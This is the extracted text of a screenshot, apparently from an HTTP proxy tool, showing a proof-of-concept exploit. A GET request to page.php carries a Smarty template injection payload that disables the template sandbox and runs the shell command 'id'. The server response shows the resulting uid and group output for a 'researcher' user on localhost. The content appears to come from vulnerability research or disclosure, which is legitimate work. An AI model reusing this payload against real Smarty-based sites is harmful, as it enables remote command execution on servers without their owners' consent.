 Request
Pretty Raw \n Actions Select extension...
1 GET /page.php?poc=
string:{$smarty.template_object->smarty->disableSecurity()->display('str
ing:{system(\'id\')}')} HTTP/1.1
2 Host: localhost:8000
3
4
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Mon, 11 Jan 2021 16:12:41 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3
6 Content-type: text/html; charset=UTF-8
7
8 uid=1000(researcher) gid=1000(researcher)
groups=1000(researcher),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(aud
io),30(dip),44(video),46(plugdev),108(lxd),114(netdev)
9 uid=1000(researcher) gid=1000(researcher)
groups=1000(researcher),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(aud
io),30(dip),44(video),46(plugdev),108(lxd),114(netdev)